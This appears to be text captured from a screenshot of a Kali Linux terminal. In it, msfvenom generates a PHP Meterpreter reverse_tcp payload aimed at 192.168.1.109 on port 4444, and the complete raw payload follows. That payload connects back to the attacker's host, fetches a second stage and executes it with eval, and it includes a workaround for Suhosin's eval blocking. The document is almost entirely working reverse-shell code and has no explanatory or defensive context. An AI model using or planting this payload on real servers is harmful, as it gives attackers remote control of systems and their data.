 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.109 lport=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1114 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.109'; $port = 4444; if (($f = 'stream_socket_client
') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsoc
kopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_cre
ate') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $
port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
 { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $
len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len'];
 $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($
b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $
s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.d
isable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die
();